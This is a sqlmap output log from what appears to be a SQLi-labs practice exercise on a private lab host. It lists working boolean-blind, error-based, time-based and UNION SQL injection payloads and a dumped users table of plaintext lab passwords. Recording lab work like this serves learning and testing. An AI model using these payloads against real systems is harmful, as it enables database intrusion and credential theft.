 Windows PowerShell
[19:54:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6335=6335

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x7162626a71,(SELECT (ELT(5322=5322,1))),0x7162626a71),5322)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6218 FROM (SELECT(SLEEP(5)))fDmF)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5326 UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x5567584947547241506a626978776b727a4d7a5a6f4564686
d63545866534b694e7046425270546f,0x7162626a71)-- -
---
[19:54:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:54:49] [INFO] fetching columns for table 'users' in database 'security'
[19:54:49] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
users下的数据
[19:54:49] [INFO] table 'security.users' dumped to CSV file 'C:\Users\23003\AppData\Local\sqlmap\output\192.168.153.133\
dump\security\users.csv'